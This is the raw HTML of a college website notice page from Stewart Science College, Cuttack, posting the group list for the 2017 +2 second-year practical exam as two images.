.vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/2211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/group-list-of-2-2nd-year-practical-exam-2017/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=2211' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fgroup-list-of-2-2nd-year-practical-exam-2017%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fgroup-list-of-2-2nd-year-practical-exam-2017%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-2211 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_696dfa58be6b9"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="notices" href="https://stewartsciencecollege.org/category/notices/">Notices Board</a>			  </span><h1 class="entry-title">Group List of +2 2nd Year Practical Exam 2017</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">January 25, 2017</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/group-list-of-2-2nd-year-practical-exam-2017/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-2211" class="post-2211 post type-post status-publish format-standard category-notices"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2212" data-src="https://stewartsciencecollege.org/wp-content/uploads/Group-list-1.jpg" alt="" width="1787" height="2562" /> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-2213" data-src="https://stewartsciencecollege.org/wp-content/uploads/Group-list2.jpg" alt="" width="460" height="668" /></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-2211" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/practical-exam-2017-notice-for-3-1st-year-students/" aria-label="Practical Programme for +3 1st Year 1st Semester University Examination,2017"></a><h3><span>Previous Post</span><span class="text">Practical Programme for +3 1st Year 1st Semester University Examination,2017
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/blood-donation-camp-will-be-held-on-18th-jan-2017/" aria-label="Blood Donation Camp Will Be Held On 18th Jan, 2017"></a><h3><span>Next Post</span><span class="text">Blood Donation Camp Will Be Held On 18th Jan, 2017
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_696dfa58c0bc0"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_696dfa58c2013" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   